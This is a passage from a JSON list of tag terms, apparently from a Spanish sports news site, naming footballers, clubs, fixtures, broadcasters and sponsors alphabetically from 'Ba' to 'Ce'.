Mumba"},{"term":"Ball"},{"term":"Balliu"},{"term":"Ballotelli"},{"term":"Ballou Tabla"},{"term":"Balmaseda"},{"term":"Balones"},{"term":"Balsameda"},{"term":"Balsameda FC"},{"term":"Baltasar Silva"},{"term":"Balázs Megyen"},{"term":"Balón de Oro 2018"},{"term":"Balónde Oro"},{"term":"Bamert"},{"term":"Banco Nacional de Abu Dhabi"},{"term":"Banco Santander"},{"term":"Bandera"},{"term":"Bang \u0026 Olufsen Marbella"},{"term":"Bangkok Glass"},{"term":"Bangkok United"},{"term":"Bangoura"},{"term":"Banguera"},{"term":"Bangú"},{"term":"Bani"},{"term":"Bani Yas"},{"term":"Baningime"},{"term":"Baniyás"},{"term":"Banjac"},{"term":"Banquez"},{"term":"Baník Ostrava"},{"term":"Baptistao"},{"term":"Bar Jota"},{"term":"Bara Sapoko Ndiaye"},{"term":"Baran"},{"term":"Barandalla"},{"term":"Barasat"},{"term":"Barazite"},{"term":"Barboza"},{"term":"Barca B"},{"term":"Barcelona Regal"},{"term":"Barcelona Sporting Club"},{"term":"Barcelona-Levante"},{"term":"Barcelona-Real Sociedad"},{"term":"Barcelona-Sporting"},{"term":"Barcelona-Tenerife"},{"term":"Barcelona-Valladolid"},{"term":"Barcos"},{"term":"Bardanca"},{"term":"Bardsley"},{"term":"Barge"},{"term":"Bargfrede"},{"term":"Barinov"},{"term":"Barisic"},{"term":"Barjonas"},{"term":"Barkas"},{"term":"Barkhuizen"},{"term":"Barla"},{"term":"Barlaser"},{"term":"Barmby"},{"term":"Barnet"},{"term":"Baroja"},{"term":"Barone"},{"term":"Baros"},{"term":"Barreca"},{"term":"Barrenechea"},{"term":"Barrera"},{"term":"Barreta"},{"term":"Barri"},{"term":"Barriga"},{"term":"Barrios"},{"term":"Barroso"},{"term":"Barry Douglas"},{"term":"Bartels"},{"term":"Barthelmé"},{"term":"Barthez"},{"term":"Bartley"},{"term":"Bartol Franjic"},{"term":"Bartolec"},{"term":"Bartolomé Consultores"},{"term":"Bartosz Bialkowski"},{"term":"Barça FS"},{"term":"Baréin"},{"term":"Bas Nijhuis"},{"term":"Basaksehir"},{"term":"Basaras"},{"term":"Basi"},{"term":"Basin"},{"term":"Bassette"},{"term":"Bassey"},{"term":"Bassira Touré"},{"term":"Bassogog"},{"term":"Basta"},{"term":"Bastians"},{"term":"Bastián San Juan"},{"term":"Bataclan"},{"term":"Batería"},{"term":"Bauermann"},{"term":"Baumann"},{"term":"Baumgartlinger"},{"term":"Baup"},{"term":"Bauti"},{"term":"Bava"},{"term":"Baxter"},{"term":"Bayer Leverkusen-Barcelona"},{"term":"Bayern"},{"term":"Bayern Leverkusen"},{"term":"Bayern Munich-Inter de Milan"},{"term":"Bayern Múnic"},{"term":"Bayern Múnich Femenino"},{"term":"Bayern Múnich-Real Madrid"},{"term":"Bayindir"},{"term":"Bayliss"},{"term":"Bayomo"},{"term":"Bayron Saavedra"},{"term":"Baztan KE"},{"term":"Baztán"},{"term":"Bazunu"},{"term":"Başdaş"},{"term":"Be Malaguista"},{"term":"BeIN LaLiga Athletic Femenino"},{"term":"BeIN LaLiga Max 1"},{"term":"BeIN Max"},{"term":"BeIN Sports Max"},{"term":"Bea Parra"},{"term":"Beasain"},{"term":"Beasley"},{"term":"Bebars Natkho"},{"term":"Bech"},{"term":"Beckeles"},{"term":"Beckford"},{"term":"Bedbouda"},{"term":"Bedimo"},{"term":"Bednarek"},{"term":"Bee Taechaubol"},{"term":"Beenhakker"},{"term":"Beerschot-Wilrijk"},{"term":"Behrens"},{"term":"Beijing Enterprises"},{"term":"Beijing Gouan-F.C. Barcelona"},{"term":"Beijing Guo'an"},{"term":"Beira-Mar"},{"term":"Beister"},{"term":"Beitar"},{"term":"Beitar Jerusalén"},{"term":"Beitar de Jerusalén"},{"term":"Beitia"},{"term":"Beka Vachiberadze"},{"term":"Beko"},{"term":"Bela"},{"term":"Belabel"},{"term":"Beland-Goyette"},{"term":"Belardi"},{"term":"Belardinelli"},{"term":"Belec"},{"term":"Beleck"},{"term":"Belencoso"},{"term":"Beli Álvarez"},{"term":"Belkebla"},{"term":"Bella"},{"term":"Bellerin"},{"term":"Bellingham"},{"term":"Bellini"},{"term":"Bellomo"},{"term":"Bellvís"},{"term":"Beltrame"},{"term":"Belu Iordache"},{"term":"Belén Carrera"},{"term":"Belén Esteban"},{"term":"Bemzia"},{"term":"Ben Amor"},{"term":"Ben Basat"},{"term":"Ben Brereton"},{"term":"Ben Khalfallah"},{"term":"Ben Khalifa"},{"term":"Ben Olsen"},{"term":"Ben Spencer"},{"term":"Ben Whitfield"},{"term":"Ben-Hatira"},{"term":"Ben-Khalifa"},{"term":"Benadalid"},{"term":"Benaglio"},{"term":"Benali"},{"term":"Benamargosa"},{"term":"Benamocarra"},{"term":"Benaoján"},{"term":"Benarrabá"},{"term":"Benatelli"},{"term":"Benchaib"},{"term":"Bendik"},{"term":"Benedicic"},{"term":"Benedicto"},{"term":"Benegas"},{"term":"Benfic"},{"term":"Benfica Academy"},{"term":"Benfica Femenino"},{"term":"Benfica- Atlético de Madrid"},{"term":"Bengoechea"},{"term":"Bengtsson"},{"term":"Benidorm CF"},{"term":"Benito Floro"},{"term":"Benito Villamarín"},{"term":"Benito del Valle"},{"term":"Benjamín 3ª Andaluza"},{"term":"Benko"},{"term":"Benlamri"},{"term":"Bennasser"},{"term":"Benrahma"},{"term":"Benrahou"},{"term":"Bensebaini"},{"term":"Benson"},{"term":"Benzia"},{"term":"Beram Kayal"},{"term":"Berchiche"},{"term":"Bergara"},{"term":"Bergatiños"},{"term":"Bergodi"},{"term":"Bergomi"},{"term":"Bergqvist"},{"term":"Berhalter"},{"term":"Berisha"},{"term":"Berja CF"},{"term":"Berlanga"},{"term":"Bermeo"},{"term":"Bernabé"},{"term":"Bernabéu"},{"term":"Bernad"},{"term":"Bernard Casoni"},{"term":"Bernard Mensah"},{"term":"Bernardo Cerezo"},{"term":"Bernardo Cruz"},{"term":"Bernardo Crúz"},{"term":"Bernardo Cuesta"},{"term":"Bernardo Domínguez"},{"term":"Bernardo Manzano"},{"term":"Bernardo Plaza"},{"term":"Bernardo Vital"},{"term":"Bernardoni"},{"term":"Bernat Vizcaya"},{"term":"Bernauer"},{"term":"Bernd Leno"},{"term":"Berni"},{"term":"Berodia"},{"term":"Beroe Stara Zagora"},{"term":"Berrichonne"},{"term":"Berrocal"},{"term":"Berry"},{"term":"Bersano"},{"term":"Bert Van Marwijk"},{"term":"Bertaccini"},{"term":"Berto"},{"term":"Berto Rosas"},{"term":"Bertolucci"},{"term":"Bertotto"},{"term":"Bertín Osborne"},{"term":"Beránek"},{"term":"Bessat"},{"term":"Best"},{"term":"Bet365"},{"term":"Betancourt"},{"term":"Betinho"},{"term":"Betis Futsal"},{"term":"Betis-Mallorca"},{"term":"Betis-Málaga"},{"term":"Betis. Noticias"},{"term":"Beto Campos"},{"term":"Beto Company"},{"term":"Bettache"},{"term":"Bettella"},{"term":"Bettini"},{"term":"Betway"},{"term":"Beugelsdijk"},{"term":"Beñat Gerenabarrena"},{"term":"Biabi"},{"term":"Biabiany"},{"term":"Biaggio"},{"term":"Bialkowski"},{"term":"Bianchi Arce"},{"term":"Bianco"},{"term":"Biancu"},{"term":"Biancucchi"},{"term":"Bibiane Schulze"},{"term":"Bicakcic"},{"term":"Bicfalvi"},{"term":"Bidari"},{"term":"Bidoglio"},{"term":"Biel Company"},{"term":"Biel Gasca"},{"term":"Biel Vicens"},{"term":"Bielik"},{"term":"Bielkiewicz"},{"term":"Bienvenu"},{"term":"Bierhoff"},{"term":"Bifulco"},{"term":"Bignot"},{"term":"Bijimine"},{"term":"Bijol"},{"term":"Bilal Oucharaf"},{"term":"Bild"},{"term":"Bilialetdinov"},{"term":"Bill"},{"term":"Billericay Town"},{"term":"Billy Jones"},{"term":"Bin Salman"},{"term":"Binke Diabaté"},{"term":"Binnom-Williams"},{"term":"Binéfar"},{"term":"Biraschi"},{"term":"Bircham"},{"term":"Bird"},{"term":"Biris Norte"},{"term":"Birsa"},{"term":"Bisseck"},{"term":"Biton"},{"term":"Bittencourt"},{"term":"Bitunjac"},{"term":"Bjordal"},{"term":"Blackstock"},{"term":"Blackwood"},{"term":"Blaise"},{"term":"Blanco Leschu"},{"term":"Blas Álvarez"},{"term":"Blasco"},{"term":"Blejdea"},{"term":"Bleker"},{"term":"Blin"},{"term":"Blog Málaga"},{"term":"Blommestijn"},{"term":"Blue Gold"},{"term":"Blues"},{"term":"Bo Larsen"},{"term":"Bo Svensson"},{"term":"Boadu"},{"term":"Boasso"},{"term":"Boavista de Rio"},{"term":"Bobby Charlton"},{"term":"Bobby Robson"},{"term":"Bobby Thomas"},{"term":"Bobel Bayer Leverkusen"},{"term":"Bobic"},{"term":"Bobô"},{"term":"Boca Junors"},{"term":"Bocca"},{"term":"Bocchetti"},{"term":"Boccia"},{"term":"Bochetti"},{"term":"Bochi"},{"term":"Boco"},{"term":"Boden"},{"term":"Bodmer"},{"term":"Bodul"},{"term":"Bodurov"},{"term":"Bodvarsson"},{"term":"Body On"},{"term":"Bodø\/Glimt"},{"term":"Boedo"},{"term":"Boenisch"},{"term":"Bogado"},{"term":"Bogdan Milic"},{"term":"Bogdán"},{"term":"Bogle"},{"term":"Bohemians 1905"},{"term":"Bohinen"},{"term":"Bojan Kovacevic"},{"term":"Bolaños"},{"term":"Bolger"},{"term":"Bolilla"},{"term":"Boloni"},{"term":"Boluda"},{"term":"Boluka"},{"term":"Boluspor"},{"term":"Boly"},{"term":"Bolzicco"},{"term":"Bomba"},{"term":"Bombos"},{"term":"Bonaldo"},{"term":"Bonano"},{"term":"Bonatini"},{"term":"Bond"},{"term":"Bonfrisco"},{"term":"Bong"},{"term":"Bongani Zungu"},{"term":"Bonifacio"},{"term":"Bonini"},{"term":"Bono"},{"term":"Bontempo"},{"term":"Boost"},{"term":"Boquerón Esteban"},{"term":"Borda"},{"term":"Bordacahar"},{"term":"Bordin"},{"term":"Bordj Bou"},{"term":"Borenovic"},{"term":"Borevkovic"},{"term":"Borghello"},{"term":"Borgogno"},{"term":"Boris Gambero"},{"term":"Boris Nemec"},{"term":"Borja Aranda"},{"term":"Borja Estepa"},{"term":"Borja Facal"},{"term":"Borja Gil"},{"term":"Borja Gomez"},{"term":"Borja Guerrero"},{"term":"Borja Kijera"},{"term":"Borja Lerma"},{"term":"Borja Mir"},{"term":"Borja Navarro"},{"term":"Borja Peña"},{"term":"Borja Prieto"},{"term":"Borja Pérez"},{"term":"Borja Sainz"},{"term":"Borja Sánchez"},{"term":"Borja Vicent"},{"term":"Borja Villa Maestre"},{"term":"Borja Vivas"},{"term":"Borja Vázquez"},{"term":"Borjas"},{"term":"Borjita"},{"term":"Borna Sosa"},{"term":"Bornay"},{"term":"Borque"},{"term":"Borredá"},{"term":"Borrello"},{"term":"Borring"},{"term":"Borussia Dortmun"},{"term":"Borzanil"},{"term":"Boscagli"},{"term":"Boschilia"},{"term":"Bosi"},{"term":"Bosnia y Hezergovina"},{"term":"Bosnia-Herzegovina"},{"term":"Bosso"},{"term":"Boston Celtics"},{"term":"Boston River"},{"term":"Botaka"},{"term":"Botelho"},{"term":"Botinelli"},{"term":"Botman"},{"term":"Botswana"},{"term":"Botta"},{"term":"Bottineli"},{"term":"Bouba Saré"},{"term":"Boubacar Fofana"},{"term":"Bougaidis"},{"term":"Boukholda"},{"term":"Boulahrouz"},{"term":"Boulaya"},{"term":"Boulaye Dia"},{"term":"Bouldini"},{"term":"Boumous"},{"term":"Boumsong"},{"term":"Bouna Sarr"},{"term":"Bounou"},{"term":"Bourabia"},{"term":"Bourdal"},{"term":"Bourigeaud"},{"term":"Bournemotuh"},{"term":"Bouy"},{"term":"Bover"},{"term":"Bowler"},{"term":"Bowyer"},{"term":"Boyacá Chicó"},{"term":"Boyd Reith"},{"term":"Boyle"},{"term":"Boyomo"},{"term":"Boyé"},{"term":"Bozanic"},{"term":"Bozdogan"},{"term":"Bozhinov"},{"term":"Brad Smith"},{"term":"Bradaric"},{"term":"Bradley Wright-Phillips"},{"term":"Brady"},{"term":"Brahim Amar"},{"term":"Brahima Keita"},{"term":"Braian Rivero"},{"term":"Braian Samudio"},{"term":"Braian Sánchez"},{"term":"Braim"},{"term":"Brandenburger"},{"term":"Brandon Barker"},{"term":"Brandon Vázquez"},{"term":"Brani"},{"term":"Branislav Ivanović"},{"term":"Brann"},{"term":"Brannagan"},{"term":"Brasesco"},{"term":"Brasil-Paraguay"},{"term":"Brasil. Lista de convocados"},{"term":"Brasileño"},{"term":"Braulio Nóbrega"},{"term":"Braun"},{"term":"Bray"},{"term":"Brayan Arana"},{"term":"Brayan José"},{"term":"Brayan Moreno"},{"term":"Brayan Oliveira"},{"term":"Brayan Valverde"},{"term":"Brayan Vera"},{"term":"Braíma Candé"},{"term":"Braña"},{"term":"Brea"},{"term":"Break Shea"},{"term":"Breda"},{"term":"Brede Moe"},{"term":"Bree"},{"term":"Breeveld"},{"term":"Brehme"},{"term":"Breitenbruch"},{"term":"Breitenreiter"},{"term":"Brek"},{"term":"Brekalo"},{"term":"Brenden"},{"term":"Brenford"},{"term":"Breno Naranjo"},{"term":"Brett Holman"},{"term":"Brewitt"},{"term":"Brewster"},{"term":"Brežančić"},{"term":"Briales"},{"term":"Brian Brobbey"},{"term":"Brian Cufré"},{"term":"Brian Fernández"},{"term":"Brian Ferreira"},{"term":"Brian Hinojosa"},{"term":"Brian Lluiy"},{"term":"Brian Lozano"},{"term":"Brian Madjo"},{"term":"Brian Marwood"},{"term":"Brian Murphy"},{"term":"Brian Riemer"},{"term":"Briand"},{"term":"Briceag"},{"term":"Brienzo"},{"term":"Brimmer"},{"term":"Briseño"},{"term":"Britt"},{"term":"Britton"},{"term":"Brlek"},{"term":"Brno"},{"term":"Brocchi"},{"term":"Brock-Madsen"},{"term":"Broggi"},{"term":"Broglia"},{"term":"Broli"},{"term":"Brooklyn Nets"},{"term":"Broos"},{"term":"Brosinski"},{"term":"Brotons"},{"term":"Broun"},{"term":"Brovsky"},{"term":"Browning"},{"term":"Bru"},{"term":"Bruce"},{"term":"Bruhn"},{"term":"Bruninho"},{"term":"Bruninho Araújo"},{"term":"Bruno Belandres"},{"term":"Bruno Cabrera"},{"term":"Bruno Caselli"},{"term":"Bruno Conti"},{"term":"Bruno Costa"},{"term":"Bruno Córtez"},{"term":"Bruno Dybal"},{"term":"Bruno Ecuele Manga"},{"term":"Bruno Espinho"},{"term":"Bruno Farias"},{"term":"Bruno Guimaraes"},{"term":"Bruno Herrero"},{"term":"Bruno Hortelano"},{"term":"Bruno Indi"},{"term":"Bruno Jordao"},{"term":"Bruno José"},{"term":"Bruno Labbadia"},{"term":"Bruno Lage"},{"term":"Bruno Meneghel"},{"term":"Bruno Montelongo"},{"term":"Bruno Moraes"},{"term":"Bruno Méndez"},{"term":"Bruno Pereirinha"},{"term":"Bruno Pittón"},{"term":"Bruno Renán"},{"term":"Bruno Rodrigues"},{"term":"Bruno Saraiva"},{"term":"Bruno Scorza"},{"term":"Bruno Silva"},{"term":"Bruno Soares"},{"term":"Bruno Teles"},{"term":"Bruno Vides"},{"term":"Bruno Vinicius"},{"term":"Bruno Vinícius"},{"term":"Bruno da Cruz"},{"term":"Brunos Dos Santos"},{"term":"Brunt"},{"term":"Bruselas"},{"term":"Brutaker"},{"term":"Bryan Acosta"},{"term":"Bryan Angulo"},{"term":"Bryan Cabezas"},{"term":"Bryan Carabali"},{"term":"Bryan Jiménez"},{"term":"Bryan Olivera"},{"term":"Bryan Paul"},{"term":"Bryan Reyna"},{"term":"Bryan Sánchez"},{"term":"Brym"},{"term":"Brynhildsen"},{"term":"Bryzgalov"},{"term":"Brzyski"},{"term":"Brítez"},{"term":"Brüls"},{"term":"Bucarest"},{"term":"Bucchi"},{"term":"Buchel"},{"term":"Buckley-Ricketts"},{"term":"Budiger"},{"term":"Budzinski"},{"term":"Buendía"},{"term":"Buijs"},{"term":"Buitragueño"},{"term":"Bujar Pilana"},{"term":"Bukia"},{"term":"Buksa"},{"term":"Bullense"},{"term":"Bulleri"},{"term":"Bulut"},{"term":"Bumba"},{"term":"Bumberger"},{"term":"Bundesliga 2"},{"term":"Bunn"},{"term":"Bupolsa"},{"term":"Burela FS"},{"term":"Burgess"},{"term":"Burgoyne"},{"term":"Burguer King"},{"term":"Buric"},{"term":"Burlamaqui"},{"term":"Burriana"},{"term":"Burruchaga"},{"term":"Bursac"},{"term":"Bus"},{"term":"Busan IPark"},{"term":"Busch"},{"term":"Bushiri"},{"term":"Busi"},{"term":"Bussmann"},{"term":"Bustamante"},{"term":"Buta"},{"term":"Butcher"},{"term":"Butcher y Campbell"},{"term":"Butelle"},{"term":"Butland"},{"term":"Butler"},{"term":"Butterfield"},{"term":"Buttner"},{"term":"Button"},{"term":"Butzke"},{"term":"Buxton"},{"term":"Buyla"},{"term":"Bycroft"},{"term":"Byram"},{"term":"Bywater"},{"term":"Báez"},{"term":"Bárcenas"},{"term":"Bätge"},{"term":"Bégica"},{"term":"Béigica"},{"term":"Bélgica Sub-18"},{"term":"Bénes"},{"term":"Bérigaud"},{"term":"Bóveda"},{"term":"Bölöni"},{"term":"Büchel"},{"term":"C+ Liga"},{"term":"C. Barcelona"},{"term":"C.D. Rincón"},{"term":"CA Mitre"},{"term":"CAF"},{"term":"CCFS Cártama"},{"term":"CCOO"},{"term":"CCT2B"},{"term":"CD Alcoya"},{"term":"CD Algar"},{"term":"CD Anaitasuna"},{"term":"CD Badajoz"},{"term":"CD Badajoz Femenino"},{"term":"CD Bala Azul"},{"term":"CD Binéfar"},{"term":"CD Brea"},{"term":"CD Bullense"},{"term":"CD Buñol"},{"term":"CD COMGECEU"},{"term":"CD Cala Mijas"},{"term":"CD Castelón"},{"term":"CD Ceuta 6 de Junio"},{"term":"CD Chiloeches"},{"term":"CD Cieza"},{"term":"CD Cuarte"},{"term":"CD Ejido Futsal"},{"term":"CD El Ejido FS"},{"term":"CD Fas"},{"term":"CD Guijuelo"},{"term":"CD Gádor"},{"term":"CD Hacienda del Álamo"},{"term":"CD Ibiza Islas Pitiusas"},{"term":"CD Izarra"},{"term":"CD La Unidad"},{"term":"CD Laredo"},{"term":"CD Lealtad"},{"term":"CD Llano Perchel"},{"term":"CD Madridejos"},{"term":"CD Malacitano"},{"term":"CD Mijas"},{"term":"CD Nacional"},{"term":"CD Olmedo"},{"term":"CD Olímpico"},{"term":"CD Palo Pedregalejo"},{"term":"CD Pozoalbense"},{"term":"CD Rota"},{"term":"CD San Félix"},{"term":"CD San Juan Bosco"},{"term":"CD Sant Jordi"},{"term":"CD Santa Teresa"},{"term":"CD Santa Úrsula"},{"term":"CD Sonseca"},{"term":"CD Tapia FS"},{"term":"CD Tenerife B"},{"term":"CD Torrevieja"},{"term":"CD UMA Los Olivos"},{"term":"CD Unión Abrisajac"},{"term":"CD Valle de Egués"},{"term":"CD Vilches"},{"term":"CD Vázquez Cultural"},{"term":"CDJ Tamarite"},{"term":"CDO Marítima"},{"term":"CDU Malacitano"},{"term":"CE Mollet"},{"term":"CF Gavà"},{"term":"CF Igualada"},{"term":"CF Illueca"},{"term":"CF Palamós"},{"term":"CF Peralada"},{"term":"CF Pobla de Mamufet"},{"term":"CF Unión Viera"},{"term":"CF Vilanova"},{"term":"CFF Albacete"},{"term":"CIES"},{"term":"CIPA"},{"term":"CJ Sapong"},{"term":"CRTS"},{"term":"CSKA Moscu"},{"term":"CSKA Moscú-Sevilla"},{"term":"CSKA Sofía"},{"term":"CSM Poli Iasi"},{"term":"CSM Resita"},{"term":"CUMA"},{"term":"Cabango"},{"term":"Cabanzón"},{"term":"Cabañas"},{"term":"Cabezas"},{"term":"Cabrero"},{"term":"Cacau"},{"term":"Cacereño Atlético"},{"term":"Cacereño B"},{"term":"Cacereño Femenino B"},{"term":"Cachola"},{"term":"Cacique Medina"},{"term":"Caddy"},{"term":"Cadete 1ª Andaluza"},{"term":"Cadete A"},{"term":"Cadete Autonómico"},{"term":"Cadete Femenina"},{"term":"Cadiz B"},{"term":"Cadorini"},{"term":"Cadú"},{"term":"Cafaro"},{"term":"Cafetaleros"},{"term":"Caffa"},{"term":"Café"},{"term":"Cafés Baqué"},{"term":"Cafú Phete"},{"term":"Cagna"},{"term":"Cagni"},{"term":"Cagnon"},{"term":"Caille"},{"term":"Cain Seedorf"},{"term":"Caio Emerson"},{"term":"Caio Lucas"},{"term":"Caio Matías"},{"term":"Caio Peralta"},{"term":"Caio Ranger"},{"term":"Cairo"},{"term":"Caiçara"},{"term":"Cajasur Córdoba"},{"term":"Cajuda"},{"term":"Calabresi"},{"term":"Calafiori"},{"term":"Calaiò"},{"term":"Calatrava"},{"term":"Calcio Primeira Liga"},{"term":"Calderoni"},{"term":"Calderwood"},{"term":"Caldirola"},{"term":"Caleb Calvert"},{"term":"Calendario 2010\/2011"},{"term":"Calendario Solidario"},{"term":"Calico"},{"term":"Callejo"},{"term":"Callejon"},{"term":"Callorda"},{"term":"Callsen-Bracker"},{"term":"Callum Marshall"},{"term":"Callum McManaman"},{"term":"Callum Montgomery"},{"term":"Callum Robinson"},{"term":"Callum Rowe"},{"term":"Callum Wilson"},{"term":"Calonge"},{"term":"Calum Chambers"},{"term":"Calvert"},{"term":"Calvin Miller"},{"term":"Calvo Sotelo Puertollano"},{"term":"Calvé"},{"term":"Calzada"},{"term":"Camara"},{"term":"Camargo"},{"term":"Camavinga"},{"term":"Cambindo"},{"term":"Cambridge"},{"term":"Camero"},{"term":"Cameron Lancaster"},{"term":"Cameron McCulloch"},{"term":"Cameron Watson"},{"term":"Camerún-Marruecos"},{"term":"Camili Sanvezzo"},{"term":"Camilo Ayala"},{"term":"Camilo Vargas"},{"term":"Camisa"},{"term":"Camoens"},{"term":"Camp"},{"term":"Campabadal"},{"term":"Campana"},{"term":"Campanas"},{"term":"Campanharo"},{"term":"Campeon"},{"term":"Campeonato Carioca"},{"term":"Campeonato de España"},{"term":"Campeones de Liga"},{"term":"Campeón"},{"term":"Campi"},{"term":"Campillos"},{"term":"Campins"},{"term":"Campos Salinas"},{"term":"Campus 2016"},{"term":"Campus MCF"},{"term":"Campus MCF 2018"},{"term":"Campus Vicentre Del Bosque"},{"term":"Can Bozdogan"},{"term":"Canal Plus"},{"term":"Canchimbo"},{"term":"Canción"},{"term":"Candela"},{"term":"Candela Andújar"},{"term":"Candela Blanco"},{"term":"Candelas"},{"term":"Candidato"},{"term":"Candidatos"},{"term":"Candía"},{"term":"Canedo"},{"term":"Caneira"},{"term":"Canelada"},{"term":"Canelita"},{"term":"Cangá"},{"term":"Canosa"},{"term":"Cantalapiedra"},{"term":"Cantanhede"},{"term":"Cantarero"},{"term":"Canteranos"},{"term":"Canto"},{"term":"Cantoria"},{"term":"Cantoria FC"},{"term":"Cappuccio"},{"term":"Capretti"},{"term":"Capuani"},{"term":"CarMEI"},{"term":"Cara y Cruz"},{"term":"Caraballo"},{"term":"Carabobo FC"},{"term":"Caramelo"},{"term":"Carballo"},{"term":"Carbone"},{"term":"Carbonero"},{"term":"Carbrini"},{"term":"Cardeñosa"},{"term":"Cardwell"},{"term":"Careca"},{"term":"Cargill"},{"term":"Carille"},{"term":"Carl Valeri"},{"term":"Carla Aguilar"},{"term":"Carles Aleñá"},{"term":"Carles Castillejo"},{"term":"Carles Fluixà"},{"term":"Carles Marc"},{"term":"Carles Mas"},{"term":"Carles Mirraño"},{"term":"Carles Montoro"},{"term":"Carles Pérez"},{"term":"Carles Vilarrubí"},{"term":"Carlgren"},{"term":"Carlisie"},{"term":"Carliyo El Nervio"},{"term":"Carlos A. Mannucci"},{"term":"Carlos Acevedo"},{"term":"Carlos Aguiar"},{"term":"Carlos Albarrán"},{"term":"Carlos Alberto"},{"term":"Carlos Alberto Moreno"},{"term":"Carlos Alcaraz"},{"term":"Carlos Alós"},{"term":"Carlos Araújo"},{"term":"Carlos Arias"},{"term":"Carlos Arrúa"},{"term":"Carlos Ballesteros"},{"term":"Carlos Barra"},{"term":"Carlos Barreda"},{"term":"Carlos Bocanegra"},{"term":"Carlos Brito"},{"term":"Carlos Caballero"},{"term":"Carlos Calderón"},{"term":"Carlos Carpio"},{"term":"Carlos Castro"},{"term":"Carlos Cisneros"},{"term":"Carlos Cordero"},{"term":"Carlos Cunha"},{"term":"Carlos Docando"},{"term":"Carlos Domínguez"},{"term":"Carlos Díez"},{"term":"Carlos Edwads"},{"term":"Carlos Elías"},{"term":"Carlos Escobar"},{"term":"Carlos Esteve"},{"term":"Carlos Expósito"},{"term":"Carlos Fernández Tello"},{"term":"Carlos Ferrer"},{"term":"Carlos Fonseca"},{"term":"Carlos Fontana"},{"term":"Carlos Garrido"},{"term":"Carlos Gobantes"},{"term":"Carlos Gonçalves"},{"term":"Carlos Granero"},{"term":"Carlos Gruezo"},{"term":"Carlos Guirao"},{"term":"Carlos Guzmán"},{"term":"Carlos Hernández"},{"term":"Carlos Hugo"},{"term":"Carlos Isaac"},{"term":"Carlos Ischi"},{"term":"Carlos Ischia"},{"term":"Carlos Jiménez"},{"term":"Carlos Joel"},{"term":"Carlos Lampe"},{"term":"Carlos Lazo"},{"term":"Carlos Llamas"},{"term":"Carlos Lázaro"},{"term":"Carlos Marc"},{"term":"Carlos Mendoza"},{"term":"Carlos Molina"},{"term":"Carlos Morales"},{"term":"Carlos Mouriño"},{"term":"Carlos Murillo"},{"term":"Carlos Noval"},{"term":"Carlos Orrantia"},{"term":"Carlos Parry"},{"term":"Carlos Peña"},{"term":"Carlos Pita"},{"term":"Carlos Pérez Salvachúa"},{"term":"Carlos Quesada"},{"term":"Carlos Quintana"},{"term":"Carlos Reina"},{"term":"Carlos Rentería"},{"term":"Carlos Rodrigues"},{"term":"Carlos Rojas"},{"term":"Carlos Ríos"},{"term":"Carlos Sainz"},{"term":"Carlos Salas"},{"term":"Carlos Salazar"},{"term":"Carlos Sanchez"},{"term":"Carlos Santos"},{"term":"Carlos Tejedor"},{"term":"Carlos Tello"},{"term":"Carlos Terol"},{"term":"Carlos Tornero"},{"term":"Carlos Torres Barallobre"},{"term":"Carlos Uribe"},{"term":"Carlos Valdés"},{"term":"Carlos Valverde"},{"term":"Carlos Vigaray"},{"term":"Carlos Villanueva"},{"term":"Carlos Zambrano"},{"term":"Carlos de Inglaterra"},{"term":"Carlos de Pena"},{"term":"Carlos de la Nava"},{"term":"Carlos de la Pena"},{"term":"Carlota Sánchez"},{"term":"Carlota Ziganda"},{"term":"Carlsberg"},{"term":"Carlton Morris"},{"term":"Carmelo"},{"term":"Carmelo Valencia"},{"term":"Carmen Aguilar"},{"term":"Carmen Gordillo"},{"term":"Carmen Gómez"},{"term":"Carmo"},{"term":"Carney"},{"term":"Carolina González"},{"term":"Carolina Marín"},{"term":"Carracedo"},{"term":"Carranza"},{"term":"Carrascal"},{"term":"Carreira"},{"term":"Carrión"},{"term":"Carsley"},{"term":"Carter-Vickers"},{"term":"Cartera"},{"term":"Caruso"},{"term":"Caruzzo"},{"term":"Casa"},{"term":"Casa Pia"},{"term":"Casares"},{"term":"Casas"},{"term":"Cascini"},{"term":"Casco"},{"term":"Caseres"},{"term":"Cash"},{"term":"Cashin"},{"term":"Casierra"},{"term":"Caso Latifa"},{"term":"Casoni"},{"term":"Caspary"},{"term":"Casquilha"},{"term":"Cassama"},{"term":"Cassani"},{"term":"Cassar"},{"term":"Cassio"},{"term":"Cassà"},{"term":"Castagnini"},{"term":"Castaignos"},{"term":"Castell"},{"term":"Castellazzi"},{"term":"Castelli"},{"term":"Castellini"},{"term":"Castelón"},{"term":"Castiella"},{"term":"Castigo"},{"term":"Castilleja"},{"term":"Castledine"},{"term":"Castlla"},{"term":"Cata"},{"term":"Catagena"},{"term":"Cataldi"},{"term":"Cataluña-Argentina"},{"term":"Catar Sub-23"},{"term":"Categoria"},{"term":"Cathro"},{"term":"Caturla"},{"term":"Caudal"},{"term":"Causic"},{"term":"Caué"},{"term":"Cavafe"},{"term":"Cavagna"},{"term":"Cavalcanti"},{"term":"Cavallaro"},{"term":"Cavallero"},{"term":"Cavanagh"},{"term":"Cavero"},{"term":"Caye Cancela"},{"term":"Caye Quntana"},{"term":"Cayo Tenorio"},{"term":"Cazares"},{"term":"Caín"},{"term":"Cañadas"},{"term":"Cañete"},{"term":"Cañete la Real"},{"term":"Cañi"},{"term":"Ceares"},{"term":"Ceberio"},{"term":"Cebolla Roddriguez"},{"term":"Cebrereña"},{"term":"Cecilio Domínguez"},{"term":"Cedido al Celta"},{"term":"Cedric Soares"},{"term":"Ceferi"},{"term":"Ceferin"},{"term":"Cejas"},{"term":"Celia"},{"term":"Celia Rodríguez"},{"term":"Celia Ruano"},{"term":"Celia Valero"},{"term":"Cellino"},{"term":"Celso Roth"},{"term":"Celt"},{"term":"Celt de Vigo"},{"term":"Celta Vigo B"},{"term":"Celta-Granada"},{"term":"CeltaFortuna"},{"term":"Celtic"},{"term":"Celtic Femenino"},{"term":"Celu"},{"term":"Cendrós"},{"term":"Cengiz Under"},{"term":"Cenk Ozkacar"},{"term":"Central Córdoba de Santiago del Estero"},{"term":"Central Norte"},{"term":"Central lechera"},{"term":"Centro de Deportes El Palo"},{"term":"Centrocampistas"},{"term":"Cerca"},{"term":"Cercada"},{"term":"Cerceda"},{"term":"Cerdanyola del Vallés"},{"term":"Cere"},{"term":"Cereceda"},{"term":"Ceregumil"},{"term":"Ceres La Salle FC"},{"term":"Cermeño"},{"term":"Cerny"},{"term":"Cerpa"},{"term":"Cerri"},{"term":"Cerrito"},{"term":"Cerro del Espino"},{"term":"Cervero"},{"term":"Cervilla"},{"term":"Cesado"},{"term":"Cesar 